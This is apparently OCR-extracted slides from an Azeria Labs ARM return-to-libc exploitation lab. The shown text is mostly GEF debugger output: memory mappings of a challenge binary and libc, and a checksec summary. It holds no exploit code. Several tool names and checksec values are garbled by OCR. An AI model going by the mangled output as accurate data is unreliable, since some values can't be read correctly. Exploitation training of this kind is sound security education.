



# LAB: RET2LIBC





Breakpoint 1, 0x00400560 in main ()  $gef$ qef≻ vmmap

End **Offset Perm Path Start** 0x00400000 0x00401000 0x00000000 r-x /home/user/challenges/challenge2 0x00410000 0x00411000 0x00000000 r-- /home/user/challenges/challenge2 0x00411000 0x00412000 0x00001000 rw- /home/user/challenges/challenge2 0xb6ede000 0xb6fc0000 0x00000000 r-x /lib/arm-linux-gnueabihf/libc-2.27.so 0xb6fc0000 0xb6fd0000 0x000e2000 --- /lib/arm-linux-gnueabihf/libc-2.27.so 0xb6fd0000 0xb6fd2000 0x000e2000 r-- /lib/arm-linux-gnueabihf/libc-2.27.so 0xb6fd2000 0xb6fd3000 0x000e4000 rw- /lib/arm-linux-gnueabihf/libc-2.27.so 0xb6fd3000 0xb6fd6000 0x00000000 rw- $\alpha$ b6fd6000 0xb6fee000 0x00000000 r-x /lib/arm-linux-qnueabihf/ld-2.27.so 0xb6ff9000 0xb6ffb000 0x00000000 rw-0xb6ffb000 0xb6ffc000 0x00000000 r-x [siqpaqe] 0xb6ffc000 0xb6ffd000 0x00000000 r-- [vvar] 0xb6ffd000 0xb6ffe000 0x00000000 r-x [vdso] 0xb6ffe000 0xb6fff000 0x00018000 r-- /lib/arm-linux-gnueabihf/ld-2.27.so 0xb6fff000 0xb7000000 0x00019000 rw- /lib/arm-linux-gnueabihf/ld-2.27.so 0xbefdf000 0xbf000000 0x00000000 rw- [stack] 0xffff0000 0xffff1000 0x00000000 r-x pvectors] gef> checksec [+] checksec for '/home/user/challenges/challenge2' Canary **NX** : Yes PIE : Yes Fortify RelRO : Partial  $ger >$ 



## WORKSHOP</END>

More resources at [https://azeria-labs.com](https://azeria-labs.com/)

Twitter: @Fox0x01

